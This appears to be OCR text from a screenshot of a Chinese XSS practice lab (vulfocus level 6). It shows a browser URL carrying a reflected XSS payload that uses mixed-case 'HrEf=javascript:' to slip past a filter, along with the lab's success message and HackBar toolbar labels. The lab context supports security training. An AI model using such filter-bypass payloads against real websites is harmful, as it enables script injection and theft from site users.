 首页 - vulfocus
欢迎来到level6
不安全 158.247.233.5:14900/level6.php?keyword=">%20<a%20HrEf=javascript:alert(%27xss%27)%20>%20xss</a>%20//
158.247.233.5:14900 显示
完成的不错！
确定 取消
没有找到和"> <a > //相关的结果.
xss //"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
payload的长度:47
javascript:alert('xss')
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://158.247.233.5:14900/level6.php?keyword="> <a HrEf=javascript:alert('xss') > xss</a> //